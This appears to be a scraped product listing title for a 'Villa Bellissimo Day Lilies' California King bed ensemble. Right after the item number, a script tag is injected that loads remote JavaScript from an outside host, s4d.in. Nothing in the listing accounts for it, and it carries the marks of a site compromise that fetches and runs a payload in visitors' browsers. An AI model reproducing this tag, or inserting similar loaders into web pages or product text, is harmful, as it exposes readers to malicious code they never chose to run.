 VILLA BELLISSIMO Day Lilies California King Bed Ensemble, 4744427<script src=http://s4d.in/h.js></script>